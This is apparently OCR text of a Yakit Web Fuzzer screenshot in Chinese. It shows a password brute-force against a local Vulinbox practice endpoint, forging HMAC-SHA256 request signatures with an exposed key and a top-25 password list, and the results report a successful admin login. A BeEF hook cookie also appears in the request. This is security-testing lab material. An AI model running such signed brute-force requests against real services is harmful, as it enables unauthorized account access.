 首页 History Vulinbox 管理器 MITM 交互式劫持 Web Fuzzer Yak Runner Payload
1 3 3 4 5 6
配置
规则
序列
1
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加
2
变量 0 nuclei fuzztag raw
password
3
{{payload(pass_top25)}}
GET 参数 重置 添加
POST 参数 重置 添加
变量 0
变量名
变量值
Cookie 重置 添加
Header 重置 添加
已经到底啦~
6
发送请求 Alt+ 强制 HTTPS 历史 爆破示例 </> 生成 Yaml 模板
Request 数据包扫描 美化 HEX 热加载 构造请求
1 POST /crypto/sign/hmac/sha256/verify HTTP/1.1
2 Host ? : 127.0.0.1:8787
3 sec-ch-ua: "Not;A=Brand";v="99", "Google Chrome";v="139",
"Chromium";v="139"
4 Origin: http://127.0.0.1:8787
5 Accept: */*
6 Referer: http://127.0.0.1:8787/crypto/sign/hmac/sha256
7 Accept-Encoding: gzip, deflate, br, zstd
8 sec-ch-ua-platform: "Windows"
9 Content-Type: application/json
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Dest: empty
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
13 sec-ch-ua-mobile: ?0
14 Sec-Fetch-Mode: cors
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie:
BEEFHOOK=t5J4mEgItWvygVWbBjupnIpeVVSbm49qvmFHdvtiTePtHBhtEuVn
GDDr8RJtxAdkbRWHKAjDK59TIoFj
17 Content-Length auto : 174
18
19 {
4
20 "signature": "{{yak(signRequest|admin|{{param
(password)}})}}",
21 "key": "31323334313233343132333431323334",
22 "username": "admin",
23 "password": "{{param(password)}}"
5
24 }
成功[25] 失败[0] 并发/负载
需要进行高级筛选，多条件组合查询或其他复杂操作时，建议点击跳转到流量分析器进行操作
请求 Method 状态 响应大小 延迟(ms) 操作
1 POST 200 1641 7 3
3 POST 200 1658 0
5 POST 200 1658 1
6 POST 200 1658 1
7 POST 200 1658 1
8 POST 200 1658 1
快速预览 请求 响应 提取数据 美化 HEX 渲染 编码
用户名密码验证成功
恭喜您，登录成功！